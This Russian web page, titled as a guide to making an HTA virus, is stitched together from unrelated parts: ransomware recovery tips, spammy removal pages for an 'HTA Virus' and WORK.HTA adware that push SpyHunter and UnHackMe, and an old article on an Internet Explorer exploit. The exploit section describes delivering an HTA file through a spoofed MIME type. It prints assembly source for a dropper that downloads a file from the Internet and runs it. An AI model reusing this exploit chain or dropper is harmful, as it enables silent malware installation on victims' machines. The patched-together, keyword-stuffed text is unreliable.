Как сделать hta вирус

Как только троян-вымогатель / шифровальщик попадает в вашу систему, уже поздно пытаться спасти несохраненные данные. Удивительно, но многие киберпреступники не отказываются от своих обязательств после оплаты выкупа и действительно восстанавливают ваши файлы. Конечно, никто гарантий вам не даст. Всегда есть шанс, что злоумышленник заберет деньги, оставив вас наедине с заблокированными файлами.

Тем не менее, если вы столкнулись с заражением шифровальщиком, не стоит паниковать. И даже не думайте платить выкуп. Сохраняя спокойствие и хладнокровие, проделайте следующие шаги:

Строго рекомендуется удалить заражение в безопасном режиме без сетевых драйверов. Существует вероятность того, что шифровальщик мог взломать ваше сетевое подключение.

Удаление вредоносной программы является важным шагом решения проблемы. Далеко не каждая антивирусная программа сможет справится с очисткой. Некоторые продукты не предназначены для удаления данного типа угроз. Проверьте, поддерживает ли ваш антивирус данную функцию на официальном сайте или связавшись со специалистом технической поддержки.

Основная проблема связана с тем, что файлы остаются зашифрованы даже после полного удаления вредоносного заражения. Тем нем менее, данный шаг как минимум избавит вас от вируса, который производит шифрование, что обеспечит защиту от повторного шифрования объектов.

Попытка расшифровки файлов без удаления активной угрозы обычно приводит к повторному шифрованию. В этом случае вы сможете получить доступ к файлам, даже если заплатили выкуп за инструмент дешифрования.

Опять же, вы должны сделать все возможное, чтобы избежать оплаты выкупа. Следующим шагом станет применение бесплатных инструментов для расшифровки файлов. Обратите внимание, что нет гарантий, что для вашего экземпляра шифровальщика существует работающий инструмент дешифрования. Возможно ваш компьютер заразил зловред, который еще не был взломан.

“Лаборатория Касперского”, Avast, Bitdefender, Emsisoft и еще несколько вендоров поддерживают веб-сайт No More Ransom!, где любой желающий может загрузить и установить бесплатные средства расшифровки.

Первоначально рекомендуется использовать инструмент Crypto Sheriff, который позволяет определить ваш тип шифровальщика и проверить, существует ли для него декриптор. Работает это следующим образом:

Crypto Sheriff обработает эту информацию с помощью собственной базы данных и определит, существует ли готовое решение. Если инструменты не обнаружены, не стоит отчаиваться. Одни из декрипторов все-равно может сработать, хотя вам придется загрузить и протестировать все доступные инструменты. Это медленный и трудоемкий процесс, но это дешевле, чем платить выкуп злоумышленникам.

Следующие инструменты дешифрования могут расшифровать ваши файлы. Нажмите ссылку (pdf или инструкция) для получения дополнительной информации о том, с какими вымогателями работает инструмент:

Количество доступных декрипторов может изменяться с течением времени, мы будем регулярно обновлять информацию, проверяя веб-сайт No More Ransom!

Запустить средство дешифрования файлов совсем несложно. Многие утилиты поставляются с официальной инструкцией (в основном это решения от Emsisoft, Kaspersky Lab, Check Point или Trend Micro). Каждый процесс может немного отличаться, поэтому рекомендуется предварительно ознакомиться с руководством пользователя.

Рассмотрим процесс восстановления файлов, зашифрованных трояном-вымогателем Philadelphia:

- Выбираем один из зашифрованных файлов в системе и файл, который еще не был зашифрован. Помещает оба файла в отдельную папку на компьютере.

- Загружает средство дешифрования Philadelphia и перемещаем его в папку с нашими файлами.

- Выбираем оба файла и перетаскиваем их на иконку исполняемого файла декриптора. Инструмент запустит поиск правильных ключей для дешифрования.

- После завершения работы, вы получите ключ дешифрования для восстановления доступа ко всем заблокированным шифровальщикам файлам.

- Затем нужно принять лицензионное соглашение и выбрать варианты расшифровки. Вы можете изменить местоположение объектов и опционально сохранить зашифрованные версии.

- В конечном итоге появится сообщение об успешном восстановлении файлов.

Повторимся, что данный процесс не сработает, если для вашего конкретного экземпляра шифровальщика не существует декриптора. Так как многие пользователи предпочитают заплатить выкуп, а не искать альтернативные способы решения проблемы, даже взломанные шифровальщики активно используются киберпреступниками.

Шаги 1 и 2 будут эффективны только при совместном использовании. Если они не помогут, то используйте следующие рекомендации.

Надеемся, что у вас есть рабочая резервная копия данных. В этом случае даже не стоит задумываться об оплате выкупа – это может привести к более серьезным последствиям, чем ущерб от первичного заражения.

Самостоятельно или делегировав задачу системному администратору, выполните полный сброс системы и восстановите ваши файлы из резервной копии. Защита от действия шифровальшиков – это важная причина использования инструментов резервного копирования и восстановления файлов.

Пользователи Windows могут использовать полный сброс системы до заводских настроек. На официальном сайте Microsoft доступны рекомендации по восстановлению зашифрованных троянами файлов.

Что такое HTA Virus

Скачать утилиту для удаления HTA Virus

Удалить HTA Virus вручную

Получить проффесиональную тех поддержку

Читать комментарии

Описание угрозы

Имя исполняемого файла:

HTA Virus

Malware

Win32 (Windows XP, Windows Vista, Windows Seven, Windows 8)

HTA Virus копирует свои файл(ы) на ваш жёсткий диск. Типичное имя файла (*.*). Потом он создаёт ключ автозагрузки в реестре с именем HTA Virus и значением (*.*). Вы также можете найти его в списке процессов с именем (*.*) или HTA Virus.

Если у вас есть дополнительные вопросы касательно HTA Virus, пожалуйста, заполните эту форму и мы вскоре свяжемся с вами.

Скачать утилиту для удаления

Скачайте эту программу и удалите HTA Virus and (*.*) (закачка начнется автоматически):

* SpyHunter был разработан американской компанией EnigmaSoftware и способен удалить удалить HTA Virus в автоматическом режиме. Программа тестировалась на Windows XP, Windows Vista, Windows 7 и Windows 8.

Функции

Удаляет все файлы, созданные HTA Virus.

Удаляет все записи реестра, созданные HTA Virus.

Программа способна защищать файлы и настройки от вредоносного кода.

Программа может исправить проблемы с браузером и защищает настройки браузера.

Удаление гарантированно - если не справился SpyHunter предоставляется бесплатная поддержка.

Антивирусная поддержка в режиме 24/7 входит в комплект поставки.

Скачайте утилиту для удаления HTA Virus от российской компании Security Stronghold

Если вы не уверены какие файлы удалять, используйте нашу программу Утилиту для удаления HTA Virus.. Утилита для удаления HTA Virus найдет и полностью удалит HTA Virus и все проблемы связанные с вирусом HTA Virus. Быстрая, легкая в использовании утилита для удаления HTA Virus защитит ваш компьютер от угрозы HTA Virus которая вредит вашему компьютеру и нарушает вашу частную жизнь. Утилита для удаления HTA Virus сканирует ваши жесткие диски и реестр и удаляет любое проявление HTA Virus. Обычное антивирусное ПО бессильно против вредоносных таких программ, как HTA Virus. Скачать эту упрощенное средство удаления специально разработанное для решения проблем с HTA Virus и (*.*) (закачка начнется автоматически):

Функции

Удаляет все файлы, созданные HTA Virus.

Удаляет все записи реестра, созданные HTA Virus.

Программа может исправить проблемы с браузером.

Иммунизирует систему.

Удаление гарантированно - если Утилита не справилась предоставляется бесплатная поддержка.

Антивирусная поддержка в режиме 24/7 через систему GoToAssist входит в комплект поставки.

Оставьте подробное описание вашей проблемы с HTA Virus в разделе Техническая поддержка. Наша служба поддержки свяжется с вами и предоставит вам пошаговое решение проблемы с HTA Virus. Пожалуйста, опишите вашу проблему как можно точнее. Это поможет нам предоставит вам наиболее эффективный метод удаления HTA Virus.

Эта проблема может быть решена вручную, путём удаления ключей реестра и файлов связанных с HTA Virus, удалением его из списка автозагрузки и де-регистрацией всех связанных DLL файлов. Кроме того, отсутствующие DLL файлы должны быть восстановлены из дистрибутива ОС если они были повреждены HTA Virus.

Чтобы избавиться от HTA Virus, вам необходимо:



1. Завершить следующие процессы и удалить соответствующие файлы:

Предупреждение: вам необходимо удалить только файлы, контольные суммы которых, находятся в списке вредоносных. В вашей системе могут быть нужные файлы с такими же именами. Мы рекомендуем использовать Утилиту для удаления HTA Virus для безопасного решения проблемы.

2. Удалите следующие папки:



3. Удалите следующие ключи и\или значения ключей реестра:

Предупреждение: Если указаны значения ключей реестра, вы должны удалить только указанные значения и оставить сами ключи нетронутыми. Мы рекомендуем использовать Утилиту для удаления HTA Virus для безопасного решения проблемы.

Как предотвратить заражение рекламным ПО? Мы рекомендуем использовать Adguard:

4. Сбросить настройки браузеров

HTA Virus иногда может влиять на настройки вашего браузера, например подменять поиск и домашнюю страницу. Мы рекомендуем вам использовать бесплатную функцию "Сбросить настройки браузеров" в "Инструментах" в программе Spyhunter Remediation Tool для сброса настроек всех браузеров разом. Учтите, что перед этим вам надо удалить все файлы, папки и ключи реестра принадлежащие HTA Virus. Для сброса настроек браузеров вручную используйте данную инструкцию:

Если вы используете Windows XP, кликните Пуск, и Открыть. Введите следующее в поле Открыть без кавычек и нажмите Enter: "inetcpl.cpl".

Если вы используете Windows 7 или Windows Vista, кликните Пуск. Введите следующее в поле Искать без кавычек и нажмите Enter: "inetcpl.cpl".

Выберите вкладку Дополнительно

Выберите галочку Удалить личные настройки для удаления истории, восстановления поиска и домашней страницы.

Предупреждение: В случае если это не сработает используйте бесплатную опцию Сбросить настройки браузеров в Инструменты в программе Spyhunter Remediation Tool.

Для Google Chrome

Найдите папку установки Google Chrome по адресу: C:\Users\"имя пользователя"\AppData\Local\Google\Chrome\Application\User Data.

В папке User Data, найдите файл Default и переименуйте его в DefaultBackup.

Запустите Google Chrome и будет создан новый файл Default.

Настройки Google Chrome сброшены

Предупреждение: В случае если это не сработает используйте бесплатную опцию Сбросить настройки браузеров в Инструменты в программе Spyhunter Remediation Tool.

Для Mozilla Firefox

В меню выберите Помощь > Информация для решения проблем.

Кликните кнопку Сбросить Firefox.

После того, как Firefox завершит, он покажет окно и создаст папку на рабочем столе. Нажмите Завершить.

Предупреждение: Так вы потеряте выши пароли! Рекомендуем использовать бесплатную опцию Сбросить настройки браузеров в Инструменты в программе Spyhunter Remediation Tool.

Данная статья посвящена уязвимости в Internet

Explorer от корпорации Microsoft. Ее нахождению мы

обязаны компании eEye, которая известна

такими продуктами как Retina (сетевой сканер

безопасности), Iris (пожалуй один из лучших

сниферов), а также другими, не мение

качественными проектами. Дата публикации

уязвимости 20 августа 2003 года.

Если вникнуть в сам процесс обработки ActiveX

объектов броузером, то становится ясным,

что они сперва загружаются на локальный

компьютер после чего исполняются. Это

значит, что если объект получил статус 'безопасный',

то он исполняется в зоне 'Мой копьютер'.

Поскольку исполнимые бинарные файлы не

могут его получить, следует искать выход в

использовании других технологий.

Решением в данном случае стало

использование HTML Application. HTA - HTML приложение,

имеющее ряд преимуществ. Так, например, если

вы попытаетесь обратится к диску из HTML

файла, вы получите предупреждение,

независимо от зоны полученной документом. В

тоже время попытка сделать тоже самое в HTA

не выдаст такого предупреждения.

Интересным моментом является то, что HTML

Application может иметь расширение как '.hta' так и

'.html'. Это значит, что обращение через тэг OBJECT

к HTML файлу вполне может оказаться

обращением к HTA приложению.

Таким образом мы сообщаем, что загружаемый

файл - HTA приложение, на это указывает его MIME

тип 'application/hta'. Если обратится к такому CGI

скрипту через тэг OBJECT, мы получим

возможность использования функций HTA. А

дальше уже все зависит от вашей фантазии.

В качестве эксплоита я продемонстрирую

написанный мной 2DimensionOfExploits.

Он загружает произвольный файл на

пользовательскую систему, обходя все

ограничения зоны 'Internet'.

Эксплоит состоит из 3-х частей:

-

2DimensionOfExploits.html

HTML файл, содержащий тэг OBJECT. Именно на

него следует направить атакуемого

пользователя.

2DimensionOfExploits.hta

HTA приложение, исполняющееся на целевом

компьютере.

CGI приложение, подменяющее MIME тип

загружаемого объекта. Собственно говоря,

оно сообщает MIME и начинает передавать

содержимое 2DimensionOfExploits.hta.

Рассмотрим их по порядку, начиная с

2DimensionOfExploits.html. Этот файл должен содержать

тэг OBJECT, который ссылается на объект

2DimensionOfExploits.php.

Задачей 2DimensionOfExploits.php является установка MIME

типа обьекта в 'application/hta' и загрузка

2DimensionOfExploits.hta.

Теперь собственно о 2DimensionOfExploitsEnc.hta. Данный

файл в моем эксплоите должен создать файл 'C:\X.EXE',

который загрузит с Интернета произвольный

файл. Программу загрузки я написал на языке

Assembler, чтобы свести ее объем к минимальному.

Пожалуй я не буду объяснять в деталях как

она работает, а просто приведу исходник.

.model flat,stdcall

option casemap:none

include \masm32\include\windows.inc

include \masm32\include\kernel32.inc

includelib \masm32\lib\kernel32.lib

include \masm32\include\user32.inc

includelib \masm32\lib\user32.lib

szLibrary db "urlmon.dll",0

szFunction db "URLDownloadToFileA",0

szFileName db "c:\y.exe", 0

add ax, 0Ah

lea ecx, [eax]

push ecx

invoke LoadLibrary, addr szLibrary

invoke GetProcAddress, eax, addr szFunction

pop ecx

push 0

push 0

lea ebx, [szFileName]

push ebx

push ecx

push 0

call eax

invoke WinExec, addr szFileName, 1

invoke ExitProcess, NULL

Для тех, кто не знаком с ASM, скажу, что

программа подключает функцию URLDownloadToFileA из

urlmon.dll и с ее помощью загружает файл,

указанный ей в качестве параметра (в данном

случае это fooware.exe). Загруженный файл,

сохраняется под именем 'C:\Y.EXE', после чего

запускается.

Вернемся к 2DimensionOfExploitsEnc.hta. Он должен

создать на компьютере файл и благополучно

запустить его. Для создания файла можно

воспользоваться методом CreateTextFile(), входящим

в обьект FileSystemObject, с последующей записью в

него. Откомпилировав программу загрузки,

запишем ее в шестнадцатеричном формате в

переменную szBinary.

В заключение, хочу сказать, что вся

предоставленная информация должна

использоваться исключительно в научных

целях. Все другие способы ее использования

запрещены законодательством. Но выбор уже

сделан.



WORK.HTA — это вирус, который показывает всплывающую рекламу в браузере.

- Показывает WORK.HTA нежелательную всплывающую рекламу.

- WORK.HTA перенаправляет щелчки в браузере на вредоносные веб сайты.

- WORK.HTA показывается регулярно, даже если закрываешь браузер.

- WORK.HTA появляется в строке ввода браузера при выборе новой вкладки.

- WORK.HTA меняет настройки поиска в браузере.



- WORK.HTA меняет ярлыки браузера на рабочем столе и в меню, чтобы вместе с запуском браузера показывалась реклама.

Как происходит заражение вирусом WORK.HTA?

Иногда мы вдруг замечаем, что наш компьютер начинает показывать слишком много рекламы и изобилует всплывающими окнами.

Вы вводите какой то адрес в Интернете, а всплывает какой то мусор? Что ж, возможно вы заражены рекламным вирусом WORK.HTA.

Зловреды, подобные рекламному вирусу WORK.HTA чаще всего инфицируют ярлыки ваших браузеров.

Кроме того, нередко они создают задание в расписании для запуска самих себя. В инфицировании затрагиваются все браузеры, установленные в вашей системе. Вследствие этого вы сможете в процессе работы инфицироваться чем то более опасным, случайно ткнув по одной из всплывающих ссылок с рекламных сайтов.

Поэтому вам необходимо удалить рекламу WORK.HTA как можно скорее. Ниже я привожу простые инструкции, как это сделать. И, разумеется, я предлагаю выбрать автоматизированный метод ввиду его наибольшей эффективности.

Инструкция по ручному удалению рекламного вируса WORK.HTA

Для того, чтобы самостоятельно избавиться от рекламы WORK.HTA, вам необходимо последовательно выполнить все шаги, которые я привожу ниже:





Запретить вредные службы с помощью консоли services.msc.



Удалить ‘Назначенные задания’, относящиеся к WORK.HTA, с помощью консоли taskschd.msc.

Проверить ярлыки для запуска браузеров на предмет наличия в конце командной строки дополнительных адресов Web сайтов и убедиться, что они указывают на подлинный браузер.



Проверить настройки поиска, домашней страницы. При необходимости сбросить настройки в начальное положение.

И все же автоматика лучше!



Если ручной метод — не для вас, и хочется более легкий путь, существует множество специализированного ПО, которое сделает всю работу за вас. Я рекомендую воспользоваться UnHackMe от Greatis Software, выполнив все по пошаговой инструкции.

Шаг 1. Установите UnHackMe. (1 минута)

Шаг 2. Запустите поиск вредоносных программ в UnHackMe. (1 минута)

Шаг 3. Удалите вредоносные программы. (3 минуты)

UnHackMe выполнит все указанные шаги, проверяя по своей базе, всего за одну минуту.

При этом UnHackMe скорее всего найдет и другие вредоносные программы, а не только редиректор на WORK.HTA.

При ручном удалении могут возникнуть проблемы с удалением открытых файлов. Закрываемые процессы могут немедленно запускаться вновь, либо могут сделать это после перезагрузки. Часто возникают ситуации, когда недостаточно прав для удалении ключа реестра или файла.

UnHackMe легко со всем справится и выполнит всю трудную работу во время перезагрузки.

И это еще не все. Если после удаления редиректа на WORK.HTA какие то проблемы остались, то в UnHackMe есть ручной режим, в котором можно самостоятельно определять вредоносные программы в списке всех программ.

Итак, приступим:



- Скачали софт, желательно последней версии. И не надо искать на всяких развалах, вполне возможно там вы нарветесь на пиратскую версию с вшитым очередным мусором. Оно вам надо? Идите на сайт производителя, тем более там есть бесплатный триал. Запустите установку программы.



Затем следует принять лицензионное соглашение.

И наконец указать папку для установки. На этом процесс инсталляции можно считать завершенным.

- Итак, запускаем UnHackMe, и сразу стартуем тестирование, можно использовать быстрое, за 1 минуту. Но если время есть — рекомендую расширенное онлайн тестирование с использованием VirusTotal — это повысит вероятность обнаружения не только вируса WORK.HTA, но и остальной нечисти.



Мы увидим как начался процесс сканирования.





- Обнаруживаем что-то на очередном этапе. UnHackMe отличается тем, что показывает вообще все, и очень плохое, и подозрительное, и даже хорошее. Не будьте обезьяной с гранатой! Не уверены в объектах из разряда ‘подозрительный’ или ‘нейтральный’ — не трогайте их. А вот в опасное лучше поверить. Итак, нашли опасный элемент, он будет подсвечен красным. Что делаем, как думаете? Правильно — убить! Ну или в английской версии — Remove Checked. В общем, жмем красную кнопку.



Ну и в конце вы увидите результаты сканирования и лечения.

